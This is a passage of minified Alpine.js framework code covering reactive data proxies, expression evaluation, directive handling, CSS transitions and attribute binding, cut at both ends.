                    return e._x_dataStack ? e._x_dataStack : "function" == typeof ShadowRoot && e instanceof ShadowRoot ? M(e.host) : e.parentNode ? M(e.parentNode) : []
                }

                function U(e) {
                    let t = new Proxy({}, {
                        ownKeys: () => Array.from(new Set(e.flatMap((e => Object.keys(e))))),
                        has: (t, n) => e.some((e => e.hasOwnProperty(n))),
                        get: (n, r) => (e.find((e => {
                            if (e.hasOwnProperty(r)) {
                                let n = Object.getOwnPropertyDescriptor(e, r);
                                if (n.get && n.get._x_alreadyBound || n.set && n.set._x_alreadyBound) return !0;
                                if ((n.get || n.set) && n.enumerable) {
                                    let i = n.get,
                                        o = n.set,
                                        a = n;
                                    i = i && i.bind(t), o = o && o.bind(t), i && (i._x_alreadyBound = !0), o && (o._x_alreadyBound = !0), Object.defineProperty(e, r, {
                                        ...a,
                                        get: i,
                                        set: o
                                    })
                                }
                                return !0
                            }
                            return !1
                        })) || {})[r],
                        set: (t, n, r) => {
                            let i = e.find((e => e.hasOwnProperty(n)));
                            return i ? i[n] = r : e[e.length - 1][n] = r, !0
                        }
                    });
                    return t
                }

                function B(e) {
                    let t = (n, r = "") => {
                        Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([i, {
                            value: o,
                            enumerable: a
                        }]) => {
                            if (!1 === a || void 0 === o) return;
                            let s = "" === r ? i : `${r}.${i}`;
                            var u;
                            "object" == typeof o && null !== o && o._x_interceptor ? n[i] = o.initialize(e, s, i) : "object" != typeof(u = o) || Array.isArray(u) || null === u || o === n || o instanceof Element || t(o, s)
                        }))
                    };
                    return t(e)
                }

                function I(e, t = (() => {})) {
                    let n = {
                        initialValue: void 0,
                        _x_interceptor: !0,
                        initialize(t, n, r) {
                            return e(this.initialValue, (() => function(e, t) {
                                return t.split(".").reduce(((e, t) => e[t]), e)
                            }(t, n)), (e => D(t, n, e)), n, r)
                        }
                    };
                    return t(n), e => {
                        if ("object" == typeof e && null !== e && e._x_interceptor) {
                            let t = n.initialize.bind(n);
                            n.initialize = (r, i, o) => {
                                let a = e.initialize(r, i, o);
                                return n.initialValue = a, t(r, i, o)
                            }
                        } else n.initialValue = e;
                        return n
                    }
                }

                function D(e, t, n) {
                    if ("string" == typeof t && (t = t.split(".")), 1 !== t.length) {
                        if (0 === t.length) throw error;
                        return e[t[0]] || (e[t[0]] = {}), D(e[t[0]], t.slice(1), n)
                    }
                    e[t[0]] = n
                }
                var q = {};

                function z(e, t) {
                    q[e] = t
                }

                function F(e, t) {
                    return Object.entries(q).forEach((([n, r]) => {
                        Object.defineProperty(e, `$${n}`, {
                            get() {
                                let [e, n] = se(t);
                                return e = {
                                    interceptor: I,
                                    ...e
                                }, b(t, n), r(t, e)
                            },
                            enumerable: !1
                        })
                    })), e
                }

                function W(e, t, n, ...r) {
                    try {
                        return n(...r)
                    } catch (n) {
                        H(n, e, t)
                    }
                }

                function H(e, t, n) {
                    Object.assign(e, {
                        el: t,
                        expression: n
                    }), console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`, t), setTimeout((() => {
                        // throw e
                    }), 0)
                }
                var J = !0;

                function V(e, t, n = {}) {
                    let r;
                    return K(e, t)((e => r = e), n), r
                }

                function K(...e) {
                    return X(...e)
                }
                var X = Z;

                function Z(e, t) {
                    let n = {};
                    F(n, e);
                    let r = [n, ...M(e)];
                    if ("function" == typeof t) return function(e, t) {
                        return (n = (() => {}), {
                            scope: r = {},
                            params: i = []
                        } = {}) => {
                            Y(n, t.apply(U([r, ...e]), i))
                        }
                    }(r, t);
                    let i = function(e, t, n) {
                        let r = function(e, t) {
                            if (G[e]) return G[e];
                            let n = Object.getPrototypeOf((async function() {})).constructor,
                                r = /^[\n\s]*if.*\(.*\)/.test(e) || /^(let|const)\s/.test(e) ? `(() => { ${e} })()` : e;
                            let i = (() => {
                                try {
                                    return new n(["__self", "scope"], `with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)
                                } catch (n) {
                                    return H(n, t, e), Promise.resolve()
                                }
                            })();
                            return G[e] = i, i
                        }(t, n);
                        return (i = (() => {}), {
                            scope: o = {},
                            params: a = []
                        } = {}) => {
                            r.result = void 0, r.finished = !1;
                            let s = U([o, ...e]);
                            if ("function" == typeof r) {
                                let e = r(r, s).catch((e => H(e, n, t)));
                                r.finished ? (Y(i, r.result, s, a, n), r.result = void 0) : e.then((e => {
                                    Y(i, e, s, a, n)
                                })).catch((e => H(e, n, t))).finally((() => r.result = void 0))
                            }
                        }
                    }(r, t, e);
                    return W.bind(null, e, t, i)
                }
                var G = {};

                function Y(e, t, n, r, i) {
                    if (J && "function" == typeof t) {
                        let o = t.apply(n, r);
                        o instanceof Promise ? o.then((t => Y(e, t, n, r))).catch((e => H(e, i, t))) : e(o)
                    } else e(t)
                }
                var Q = "x-";

                function ee(e = "") {
                    return Q + e
                }
                var te = {};

                function ne(e, t) {
                    te[e] = t
                }

                function re(e, t, n) {
                    let r = {},
                        i = Array.from(t).map(ce(((e, t) => r[e] = t))).filter(de).map(function(e, t) {
                            return ({
                                name: n,
                                value: r
                            }) => {
                                let i = n.match(pe()),
                                    o = n.match(/:([a-zA-Z0-9\-:]+)/),
                                    a = n.match(/\.[^.\]]+(?=[^\]]*$)/g) || [],
                                    s = t || e[n] || n;
                                return {
                                    type: i ? i[1] : null,
                                    value: o ? o[1] : null,
                                    modifiers: a.map((e => e.replace(".", ""))),
                                    expression: r,
                                    original: s
                                }
                            }
                        }(r, n)).sort(_e);
                    return i.map((t => function(e, t) {
                        let n = () => {},
                            r = te[t.type] || n,
                            [i, o] = se(e);
                        ! function(e, t, n) {
                            e._x_attributeCleanups || (e._x_attributeCleanups = {}), e._x_attributeCleanups[t] || (e._x_attributeCleanups[t] = []), e._x_attributeCleanups[t].push(n)
                        }(e, t.original, o);
                        let a = () => {
                            e._x_ignore || e._x_ignoreSelf || (r.inline && r.inline(e, t, i), r = r.bind(r, e, t, i), ie ? oe.get(ae).push(r) : r())
                        };
                        return a.runCleanups = o, a
                    }(e, t)))
                }
                var ie = !1,
                    oe = new Map,
                    ae = Symbol();

                function se(e) {
                    let t = [],
                        [n, r] = function(e) {
                            let t = () => {};
                            return [n => {
                                let r = s(n);
                                return e._x_effects || (e._x_effects = new Set, e._x_runEffects = () => {
                                    e._x_effects.forEach((e => e()))
                                }), e._x_effects.add(r), t = () => {
                                    void 0 !== r && (e._x_effects.delete(r), u(r))
                                }, r
                            }, () => {
                                t()
                            }]
                        }(e);
                    t.push(r);
                    return [{
                        Alpine: Ye,
                        effect: n,
                        cleanup: e => t.push(e),
                        evaluateLater: K.bind(K, e),
                        evaluate: V.bind(V, e)
                    }, () => t.forEach((e => e()))]
                }
                var ue = (e, t) => ({
                    name: n,
                    value: r
                }) => (n.startsWith(e) && (n = n.replace(e, t)), {
                    name: n,
                    value: r
                });

                function ce(e = (() => {})) {
                    return ({
                        name: t,
                        value: n
                    }) => {
                        let {
                            name: r,
                            value: i
                        } = le.reduce(((e, t) => t(e)), {
                            name: t,
                            value: n
                        });
                        return r !== t && e(r, t), {
                            name: r,
                            value: i
                        }
                    }
                }
                var le = [];

                function fe(e) {
                    le.push(e)
                }

                function de({
                    name: e
                }) {
                    return pe().test(e)
                }
                var pe = () => new RegExp(`^${Q}([^:^.]+)\\b`);
                var he = "DEFAULT",
                    me = ["ignore", "ref", "data", "id", "bind", "init", "for", "mask", "model", "modelable", "transition", "show", "if", he, "teleport", "element"];

                function _e(e, t) {
                    let n = -1 === me.indexOf(e.type) ? he : e.type,
                        r = -1 === me.indexOf(t.type) ? he : t.type;
                    return me.indexOf(n) - me.indexOf(r)
                }

                function ge(e, t, n = {}) {
                    e.dispatchEvent(new CustomEvent(t, {
                        detail: n,
                        bubbles: !0,
                        composed: !0,
                        cancelable: !0
                    }))
                }
                var ve = [],
                    xe = !1;

                function ye(e = (() => {})) {
                    return queueMicrotask((() => {
                        xe || setTimeout((() => {
                            be()
                        }))
                    })), new Promise((t => {
                        ve.push((() => {
                            e(), t()
                        }))
                    }))
                }

                function be() {
                    for (xe = !1; ve.length;) ve.shift()()
                }

                function we(e, t) {
                    if ("function" == typeof ShadowRoot && e instanceof ShadowRoot) return void Array.from(e.children).forEach((e => we(e, t)));
                    let n = !1;
                    if (t(e, (() => n = !0)), n) return;
                    let r = e.firstElementChild;
                    for (; r;) we(r, t), r = r.nextElementSibling
                }

                function Ee(e, ...t) {
                    console.warn(`Alpine Warning: ${e}`, ...t)
                }
                var Ae = [],
                    Oe = [];

                function ke() {
                    return Ae.map((e => e()))
                }

                function Se() {
                    return Ae.concat(Oe).map((e => e()))
                }

                function je(e) {
                    Ae.push(e)
                }

                function Ce(e) {
                    Oe.push(e)
                }

                function Ne(e, t = !1) {
                    return Te(e, (e => {
                        if ((t ? Se() : ke()).some((t => e.matches(t)))) return !0
                    }))
                }

                function Te(e, t) {
                    if (e) {
                        if (t(e)) return e;
                        if (e._x_teleportBack && (e = e._x_teleportBack), e.parentElement) return Te(e.parentElement, t)
                    }
                }

                function Re(e, t = we) {
                    ! function(e) {
                        ie = !0;
                        let t = Symbol();
                        ae = t, oe.set(t, []);
                        let n = () => {
                            for (; oe.get(t).length;) oe.get(t).shift()();
                            oe.delete(t)
                        };
                        e(n), ie = !1, n()
                    }((() => {
                        t(e, ((e, t) => {
                            re(e, e.attributes).forEach((e => e())), e._x_ignore && t()
                        }))
                    }))
                }

                function Le(e, t) {
                    return Array.isArray(t) ? Pe(e, t.join(" ")) : "object" == typeof t && null !== t ? function(e, t) {
                        let n = e => e.split(" ").filter(Boolean),
                            r = Object.entries(t).flatMap((([e, t]) => !!t && n(e))).filter(Boolean),
                            i = Object.entries(t).flatMap((([e, t]) => !t && n(e))).filter(Boolean),
                            o = [],
                            a = [];
                        return i.forEach((t => {
                            e.classList.contains(t) && (e.classList.remove(t), a.push(t))
                        })), r.forEach((t => {
                            e.classList.contains(t) || (e.classList.add(t), o.push(t))
                        })), () => {
                            a.forEach((t => e.classList.add(t))), o.forEach((t => e.classList.remove(t)))
                        }
                    }(e, t) : "function" == typeof t ? Le(e, t()) : Pe(e, t)
                }

                function Pe(e, t) {
                    return t = !0 === t ? t = "" : t || "", n = t.split(" ").filter((t => !e.classList.contains(t))).filter(Boolean), e.classList.add(...n), () => {
                        e.classList.remove(...n)
                    };
                    var n
                }

                function $e(e, t) {
                    return "object" == typeof t && null !== t ? function(e, t) {
                        let n = {};
                        return Object.entries(t).forEach((([t, r]) => {
                            n[t] = e.style[t], t.startsWith("--") || (t = t.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase()), e.style.setProperty(t, r)
                        })), setTimeout((() => {
                            0 === e.style.length && e.removeAttribute("style")
                        })), () => {
                            $e(e, n)
                        }
                    }(e, t) : function(e, t) {
                        let n = e.getAttribute("style", t);
                        return e.setAttribute("style", t), () => {
                            e.setAttribute("style", n || "")
                        }
                    }(e, t)
                }

                function Me(e, t = (() => {})) {
                    let n = !1;
                    return function() {
                        n ? t.apply(this, arguments) : (n = !0, e.apply(this, arguments))
                    }
                }

                function Ue(e, t, n = {}) {
                    e._x_transition || (e._x_transition = {
                        enter: {
                            during: n,
                            start: n,
                            end: n
                        },
                        leave: {
                            during: n,
                            start: n,
                            end: n
                        },
                        in(n = (() => {}), r = (() => {})) {
                            Ie(e, t, {
                                during: this.enter.during,
                                start: this.enter.start,
                                end: this.enter.end
                            }, n, r)
                        },
                        out(n = (() => {}), r = (() => {})) {
                            Ie(e, t, {
                                during: this.leave.during,
                                start: this.leave.start,
                                end: this.leave.end
                            }, n, r)
                        }
                    })
                }

                function Be(e) {
                    let t = e.parentNode;
                    if (t) return t._x_hidePromise ? t : Be(t)
                }

                function Ie(e, t, {
                    during: n,
                    start: r,
                    end: i
                } = {}, o = (() => {}), a = (() => {})) {
                    if (e._x_transitioning && e._x_transitioning.cancel(), 0 === Object.keys(n).length && 0 === Object.keys(r).length && 0 === Object.keys(i).length) return o(), void a();
                    let s, u, c;
                    ! function(e, t) {
                        let n, r, i, o = Me((() => {
                            C((() => {
                                n = !0, r || t.before(), i || (t.end(), be()), t.after(), e.isConnected && t.cleanup(), delete e._x_transitioning
                            }))
                        }));
                        e._x_transitioning = {
                            beforeCancels: [],
                            beforeCancel(e) {
                                this.beforeCancels.push(e)
                            },
                            cancel: Me((function() {
                                for (; this.beforeCancels.length;) this.beforeCancels.shift()();
                                o()
                            })),
                            finish: o
                        }, C((() => {
                            t.start(), t.during()
                        })), xe = !0, requestAnimationFrame((() => {
                            if (n) return;
                            let o = 1e3 * Number(getComputedStyle(e).transitionDuration.replace(/,.*/, "").replace("s", "")),
                                a = 1e3 * Number(getComputedStyle(e).transitionDelay.replace(/,.*/, "").replace("s", ""));
                            0 === o && (o = 1e3 * Number(getComputedStyle(e).animationDuration.replace("s", ""))), C((() => {
                                t.before()
                            })), r = !0, requestAnimationFrame((() => {
                                n || (C((() => {
                                    t.end()
                                })), be(), setTimeout(e._x_transitioning.finish, o + a), i = !0)
                            }))
                        }))
                    }(e, {
                        start() {
                            s = t(e, r)
                        },
                        during() {
                            u = t(e, n)
                        },
                        before: o,
                        end() {
                            s(), c = t(e, i)
                        },
                        after: a,
                        cleanup() {
                            u(), c()
                        }
                    })
                }

                function De(e, t, n) {
                    if (-1 === e.indexOf(t)) return n;
                    const r = e[e.indexOf(t) + 1];
                    if (!r) return n;
                    if ("scale" === t && isNaN(r)) return n;
                    if ("duration" === t) {
                        let e = r.match(/([0-9]+)ms/);
                        if (e) return e[1]
                    }
                    return "origin" === t && ["top", "right", "left", "center", "bottom"].includes(e[e.indexOf(t) + 2]) ? [r, e[e.indexOf(t) + 2]].join(" ") : r
                }
                ne("transition", ((e, {
                    value: t,
                    modifiers: n,
                    expression: r
                }, {
                    evaluate: i
                }) => {
                    "function" == typeof r && (r = i(r)), r ? function(e, t, n) {
                        Ue(e, Le, ""), {
                            enter: t => {
                                e._x_transition.enter.during = t
                            },
                            "enter-start": t => {
                                e._x_transition.enter.start = t
                            },
                            "enter-end": t => {
                                e._x_transition.enter.end = t
                            },
                            leave: t => {
                                e._x_transition.leave.during = t
                            },
                            "leave-start": t => {
                                e._x_transition.leave.start = t
                            },
                            "leave-end": t => {
                                e._x_transition.leave.end = t
                            }
                        } [n](t)
                    }(e, r, t) : function(e, t, n) {
                        Ue(e, $e);
                        let r = !t.includes("in") && !t.includes("out") && !n,
                            i = r || t.includes("in") || ["enter"].includes(n),
                            o = r || t.includes("out") || ["leave"].includes(n);
                        t.includes("in") && !r && (t = t.filter(((e, n) => n < t.indexOf("out"))));
                        t.includes("out") && !r && (t = t.filter(((e, n) => n > t.indexOf("out"))));
                        let a = !t.includes("opacity") && !t.includes("scale"),
                            s = a || t.includes("opacity"),
                            u = a || t.includes("scale"),
                            c = s ? 0 : 1,
                            l = u ? De(t, "scale", 95) / 100 : 1,
                            f = De(t, "delay", 0),
                            d = De(t, "origin", "center"),
                            p = "opacity, transform",
                            h = De(t, "duration", 150) / 1e3,
                            m = De(t, "duration", 75) / 1e3,
                            _ = "cubic-bezier(0.4, 0.0, 0.2, 1)";
                        i && (e._x_transition.enter.during = {
                            transformOrigin: d,
                            transitionDelay: f,
                            transitionProperty: p,
                            transitionDuration: `${h}s`,
                            transitionTimingFunction: _
                        }, e._x_transition.enter.start = {
                            opacity: c,
                            transform: `scale(${l})`
                        }, e._x_transition.enter.end = {
                            opacity: 1,
                            transform: "scale(1)"
                        });
                        o && (e._x_transition.leave.during = {
                            transformOrigin: d,
                            transitionDelay: f,
                            transitionProperty: p,
                            transitionDuration: `${m}s`,
                            transitionTimingFunction: _
                        }, e._x_transition.leave.start = {
                            opacity: 1,
                            transform: "scale(1)"
                        }, e._x_transition.leave.end = {
                            opacity: c,
                            transform: `scale(${l})`
                        })
                    }(e, n, t)
                })), window.Element.prototype._x_toggleAndCascadeWithTransitions = function(e, t, n, r) {
                    let i = () => {
                        "visible" === document.visibilityState ? requestAnimationFrame(n) : setTimeout(n)
                    };
                    t ? e._x_transition && (e._x_transition.enter || e._x_transition.leave) ? e._x_transition.enter && (Object.entries(e._x_transition.enter.during).length || Object.entries(e._x_transition.enter.start).length || Object.entries(e._x_transition.enter.end).length) ? e._x_transition.in(n) : i() : e._x_transition ? e._x_transition.in(n) : i() : (e._x_hidePromise = e._x_transition ? new Promise(((t, n) => {
                        e._x_transition.out((() => {}), (() => t(r))), e._x_transitioning.beforeCancel((() => n({
                            isFromCancelledTransition: !0
                        })))
                    })) : Promise.resolve(r), queueMicrotask((() => {
                        let t = Be(e);
                        t ? (t._x_hideChildren || (t._x_hideChildren = []), t._x_hideChildren.push(e)) : queueMicrotask((() => {
                            let t = e => {
                                let n = Promise.all([e._x_hidePromise, ...(e._x_hideChildren || []).map(t)]).then((([e]) => e()));
                                return delete e._x_hidePromise, delete e._x_hideChildren, n
                            };
                            t(e).catch((e => {
                                if (!e.isFromCancelledTransition) throw e
                            }))
                        }))
                    })))
                };
                var qe = !1;

                function ze(e, t = (() => {})) {
                    return (...n) => qe ? t(...n) : e(...n)
                }

                function Fe(e, t, n, r = []) {
                    switch (e._x_bindings || (e._x_bindings = a({})), e._x_bindings[t] = n, t = r.includes("camel") ? t.toLowerCase().replace(/-(\w)/g, ((e, t) => t.toUpperCase())) : t) {
                        case "value":
                            ! function(e, t) {
                                if ("radio" === e.type) void 0 === e.attributes.value && (e.value = t), window.fromModel && (e.checked = We(e.value, t));
                                else if ("checkbox" === e.type) Number.isInteger(t) ? e.value = t : Number.isInteger(t) || Array.isArray(t) || "boolean" == typeof t || [null, void 0].includes(t) ? Array.isArray(t) ? e.checked = t.some((t => We(t, e.value))) : e.checked = !!t : e.value = String(t);
                                else if ("SELECT" === e.tagName) ! function(e, t) {
                                    const n = [].concat(t).map((e => e + ""));
                                    Array.from(e.options).forEach((e => {
                                        e.selected = n.includes(e.value)
                                    }))
                                }(e, t);
                                else {
                                    if (e.value === t) return;
                                    e.value = t
                                }
                            }(e, n);
                            break;
                        case "style":
                            ! function(e, t) {
                                e._x_undoAddedStyles && e._x_undoAddedStyles();
                                e._x_undoAddedStyles = $e(e, t)
                            }(e, n);
                            break;
                        case "class":
                            ! function(e, t) {
                                e._x_undoAddedClasses && e._x_undoAddedClasses();
                                e._x_undoAddedClasses = Le(e, t)
                            }(e, n);
                            break;
                        default:
                            ! function(e, t, n) {
                                [null, void 0, !1].includes(n) && function(e) {
                                    return !["aria-pressed", "aria-checked", "aria-expanded", "aria-selected"].includes(e)
                                }(t) ? e.removeAttribute(t) : (He(t) && (n = t), function(e, t, n) {
                                    e.getAttribute(t) != n && e.setAttribute(t, n)
                                }(e, t, n))
                            }(e, t, n)
                    }
                }

                function We(e, t) {
                    return e == t
                }

                function He(e) {
                    return ["disabled", "checked", "required", "readonly", "hidden", "open", "selected", "autofocus", "itemscope", "multiple", "novalidate", "allowfullscreen", "allowpaymentrequest", "formnovalidate", "autoplay", "controls", "loop", "muted", "playsinline", "default", "ismap", "reversed", "async", "defer", "nomodule"].includes(e)
                }

                function Je(e, t) {
                    var n;
                    return function() {
                        var r = this,
                            i = arguments,
                            o = function() {
                                n = null, e.apply(r, i)
                            };
                        clearTimeout(n), n = setTimeout(o, t)
                    }
                }

                function Ve(e, t) {
                    let n;
                    return function() {
                        let r = this,
                            i = arguments;
                        n || (e.apply(r, i), n = !0, setTimeout((() => n = !1), t))
                    }
                }
                var Ke = {},
                    Xe = !1;
                var Ze = {};
                var Ge = {};
                var Ye = {
                    get reactive() {
                        return a
                    },
                    get release() {
                        return u
                    },
                    get effect() {
                        return s
                    },
                    get raw() {
                        return c
                    },
                    version: "3.10.0",
                    flushAndStopDeferringMutations: function() {
                        N = !1, R(T), T = []
                    },
                    dontAutoEvaluateFunctions: function(e) {
                        let t = J;
                        J = !1, e(), J = t
                    },
                    disableEffectScheduling: function(e) {
                        _ = !1, e(), _ = !0
                    },
                    setReactivityEngine: function(e) {
                        a = e.reactive, u = e.release, s = t => e.effect(t, {
                            scheduler: e => {
                                _ ? p(e) : e()
                            }
                        }), c = e.raw
                    },
                    closestDataStack: M,
                    skipDuringClone: ze,
                    addRootSelector: je,
                    addInitSelector: Ce,
                    addScopeToNode: P,
                    deferMutations: function() {
                        N = !0
                    },
                    mapAttributes: fe,
                    evaluateLater: K,
                    setEvaluator: function(e) {
                        X = e
                    },
                    mergeProxies: U,
                    findClosest: Te,
                    closestRoot: Ne,
                    interceptor: I,
                    transition: Ie,
                    setStyles: $e,
                    mutateDom: C,
                    directive: ne,
                    throttle: Ve,
                    debounce: Je,
                    evaluate: V,
                    initTree: Re,
                    nextTick: ye,
                    prefixed: ee,
                    prefix: function(e) {
                        Q = e
                    },
                    plugin: function(e) {
                        e(Ye)
                    },
                    magic: z,
                    store: function(e, t) {
                        if (Xe || (Ke = a(Ke), Xe = !0), void 0 === t) return Ke[e];
                        Ke[e] = t, "object" == typeof t && null !== t && t.hasOwnProperty("init") && "function" == typeof t.init && Ke[e].init(), B(Ke[e])
                    },
                    start: function() {
                        var e;
                        document.body || Ee("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"), ge(document, "alpine:init"), ge(document, "alpine:initializing"), O(), e = e => Re(e, we), y.push(e), b((e => {
                                we(e, (e => w(e)))
                            })),
                            function(e) {
                                v.push(e)
                            }(((e, t) => {
                                re(e, t).forEach((e => e()))
                            })), Array.from(document.querySelectorAll(Se())).filter((e => !Ne(e.parentElement, !0))).forEach((e => {
                                Re(e)
                            })), ge(document, "alpine:initialized")
                    },
                    clone: function(e, t) {
                        t._x_dataStack || (t._x_dataStack = e._x_dataStack), qe = !0,
                            function(e) {
                                let t = s;
                                g(((e, n) => {
                                    let r = t(e);
                                    return u(r), () => {}
                                })), e(), g(t)
                            }((() => {
                                ! function(e) {
                                    let t = !1;
                                    Re(e, ((e, n) => {
                                        we(e, ((e, r) => {
                                            if (t && function(e) {
                                                    return ke().some((t => e.matches(t)))
                                                }(e)) return r();
                                            t = !0, n(e, r)
                                        }))
                                    }))
                                }(t)
                            })), qe = !1
                    },
                    bound: function(e, t, n) {
                        if (e._x_bindings && void 0 !== e._x_bindings[t]) return e._x_bindings[t];
                        let r = e.getAttribute(t);
                        return null === r ? "function" == typeof n ? n() : n : He(t) ? !![t, "true"].includes(r) : "" === r || r
                    },
                    $data: L,
                    data: function(e, t) {
                        Ge[e] = t
                    },
                    bind: function(e, t) {
                        Ze[e] = "function" != typeof t ? () => t : t
                    }
                };

                function Qe(e, t) {
                    const n = Object.create(null),
                        r = e.split(",");
                    for (let e = 0; e < r.length; e++) n[r[e]] = !0;
                    return t ? e => !!n[e.toLowerCase()] : e => !!n[e]
                }
                var et, tt = {},
                    nt = Object.assign,
                    rt = Object.prototype.hasOwnProperty,
                    it = (e, t) => rt.call(e, t),
                    ot = Array.isArray,
                    at = e => "[object Map]" === lt(e),
                    st = e => "symbol" == typeof e,
                    ut = e => null !== e && "object" == typeof e,
                    ct = Object.prototype.toString,
                    lt = e => ct.call(e),
                    ft = e => "string" == typeof e && "NaN" !== e && "-" !== e[0] && "" + parseInt(e, 10) === e,
                    dt = e => {
                        const t = Object.create(null);
                        return n => t[n] || (t[n] = e(n))
                    },
                    pt = /-(\w)/g,
                    ht = (dt((e => e.replace(pt, ((e, t) => t ? t.toUpperCase() : "")))), /\B([A-Z])/g),
                    mt = (dt((e => e.replace(ht, "-$1").toLowerCase())), dt((e => e.charAt(0).toUpperCase() + e.slice(1)))),
                    _t = (dt((e => e ? `on${mt(e)}` : "")), (e, t) => e !== t && (e == e || t == t)),
                    gt = new WeakMap,
                    vt = [],
                    xt = Symbol(""),
                    yt = Symbol("");
                var bt = 0;

                function wt(e) {
                    const {
                        deps: t
                    } = e;
                    if (t.length) {
                        for (let n = 0; n < t.length; n++) t[n].delete(e);
                        t.length = 0
                    }
                }
                var Et = !0,
                    At = [];

                function Ot() {
                    const e = At.pop();
                    Et = void 0 === e || e
                }

                function kt(e, t, n) {
                    if (!Et || void 0 === et) return;
                    let r = gt.get(e);
                    r || gt.set(e, r = new Map);
                    let i = r.get(n);
                    i || r.set(n, i = new Set), i.has(et) || (i.add(et), et.deps.push(i))
                }

                function St(e, t, n, r, i, o) {
                    const a = gt.get(e);
                    if (!a) return;
                    const s = new Set,
                        u = e => {
                            e && e.forEach((e => {
                                (e !== et || e.allowRecurse) && s.add(e)
                            }))
                        };
                    if ("clear" === t) a.forEach(u);
                    else if ("length" === n && ot(e)) a.forEach(((e, t) => {
                        ("length" === t || t >= r) && u(e)
                    }));
                    else switch (void 0 !== n && u(a.get(n)), t) {
                        case "add":
                            ot(e) ? ft(n) && u(a.get("length")) : (u(a.get(xt)), at(e) && u(a.get(yt)));
                            break;
                        case "delete":
                            ot(e) || (u(a.get(xt)), at(e) && u(a.get(yt)));
                            break;
                        case "set":
                            at(e) && u(a.get(xt))
                    }
                    s.forEach((e => {
                        e.options.scheduler ? e.options.scheduler(e) : e()
                    }))
                }
                var jt = Qe("__proto__,__v_isRef,__isVue"),
                    Ct = new Set(Object.getOwnPropertyNames(Symbol).map((e => Symbol[e])).filter(st)),
                    Nt = $t(),
                    Tt = $t(!1, !0),
                    Rt = $t(!0),
                    Lt = $t(!0, !0),
                    Pt = {};

                function $t(e = !1, t = !1) {
                    return function(n, r, i) {
                        if ("__v_isReactive" === r) return !e;
                        if ("__v_isReadonly" === r) return e;
                        if ("__v_raw" === r && i === (e ? t ? ln : cn : t ? un : sn).get(n)) return n;
                        const o = ot(n);
                        if (!e && o && it(Pt, r)) return Reflect.get(Pt, r, i);
                        const a = Reflect.get(n, r, i);
                        if (st(r) ? Ct.has(r) : jt(r)) return a;
                        if (e || kt(n, 0, r), t) return a;
                        if (_n(a)) {
                            return !o || !ft(r) ? a.value : a
                        }
                        return ut(a) ? e ? pn(a) : dn(a) : a
                    }
                }

                function Mt(e = !1) {
                    return function(t, n, r, i) {
                        let o = t[n];
                        if (!e && (r = mn(r), o = mn(o), !ot(t) && _n(o) && !_n(r))) return o.value = r, !0;
                        const a = ot(t) && ft(n) ? Number(n) < t.length : it(t, n),
                            s = Reflect.set(t, n, r, i);
                        return t === mn(i) && (a ? _t(r, o) && St(t, "set", n, r) : St(t, "add", n, r)), s
                    }
                } ["includes", "indexOf", "lastIndexOf"].forEach((e => {
                    const t = Array.prototype[e];
                    Pt[e] = function(...e) {
                        const n = mn(this);
                        for (let e = 0, t = this.length; e < t; e++) kt(n, 0, e + "");
                        const r = t.apply(n, e);
                        return -1 === r || !1 === r ? t.apply(n, e.map(mn)) : r
                    }
                })), ["push", "pop", "shift", "unshift", "splice"].forEach((e => {
                    const t = Array.prototype[e];
                    Pt[e] = function(...e) {
                        At.push(Et), Et = !1;
                        const n = t.apply(this, e);
                        return Ot(), n
                    }
                }));
                var Ut = {
                        get: Nt,
                        set: Mt(),
                        deleteProperty: function(e, t) {
                            const n = it(e, t),
                                r = (e[t], Reflect.deleteProperty(e, t));
                            return r && n && St(e, "delete", t, void 0), r
                        },
                        has: function(e, t) {
                            const n = Reflect.has(e, t);
                            return st(t) && Ct.has(t) || kt(e, 0, t), n
                        },
                        ownKeys: function(e) {
                            return kt(e, 0, ot(e) ? "length" : xt), Reflect.ownKeys(e)
                        }
                    },
                    Bt = {
                        get: Rt,
                        set: (e, t) => !0,
                        deleteProperty: (e, t) => !0
                    },
                    It = (nt({}, Ut, {
                        get: Tt,
                        set: Mt(!0)
                    }), nt({}, Bt, {
                        get: Lt
                    }), e => ut(e) ? dn(e) : e),
                    Dt = e => ut(e) ? pn(e) : e,
                    qt = e => e,
                    zt = e => Reflect.getPrototypeOf(e);

                function Ft(e, t, n = !1, r = !1) {
                    const i = mn(e = e.__v_raw),
                        o = mn(t);
                    t !== o && !n && kt(i, 0, t), !n && kt(i, 0, o);
                    const {
                        has: a
                    } = zt(i), s = r ? qt : n ? Dt : It;
                    return a.call(i, t) ? s(e.get(t)) : a.call(i, o) ? s(e.get(o)) : void(e !== i && e.get(t))
                }

                function Wt(e, t = !1) {
                    const n = this.__v_raw,
                        r = mn(n),
                        i = mn(e);
                    return e !== i && !t && kt(r, 0, e), !t && kt(r, 0, i), e === i ? n.has(e) : n.has(e) || n.has(i)
                }

                function Ht(e, t = !1) {
                    return e = e.__v_raw, !t && kt(mn(e), 0, xt), Reflect.get(e, "size", e)
                }

                function Jt(e) {
                    e = mn(e);
                    const t = mn(this);
                    return zt(t).has.call(t, e) || (t.add(e), St(t, "add", e, e)), this
                }

                function Vt(e, t) {
                    t = mn(t);
                    const n = mn(this),
                        {
                            has: r,
                            get: i
                        } = zt(n);
                    let o = r.call(n, e);
                    o || (e = mn(e), o = r.call(n, e));
                    const a = i.call(n, e);
                    return n.set(e, t), o ? _t(t, a) && St(n, "set", e, t) : St(n, "add", e, t), this
                }

                function Kt(e) {
                    const t = mn(this),
                        {
                            has: n,
                            get: r
                        } = zt(t);
                    let i = n.call(t, e);
                    i || (e = mn(e), i = n.call(t, e));
                    r && r.call(t, e);
                    const o = t.delete(e);
                    return i && St(t, "delete", e, void 0), o
                }

                function Xt() {
                    const e = mn(this),
                        t = 0 !== e.size,
                        n = e.clear();
                    return t && St(e, "clear", void 0, void 0), n
                }

                function Zt(e, t) {
                    return function(n, r) {
                        const i = this,
                            o = i.__v_raw,
                            a = mn(o),
                            s = t ? qt : e ? Dt : It;
                        return !e && kt(a, 0, xt), o.forEach(((e, t) => n.call(r, s(e), s(t), i)))
                    }
                }

                function Gt(e, t, n) {
                    return function(...r) {
                        const i = this.__v_raw,
                            o = mn(i),
                            a = at(o),
                            s = "entries" === e || e === Symbol.iterator && a,
                            u = "keys" === e && a,
                            c = i[e](...r),
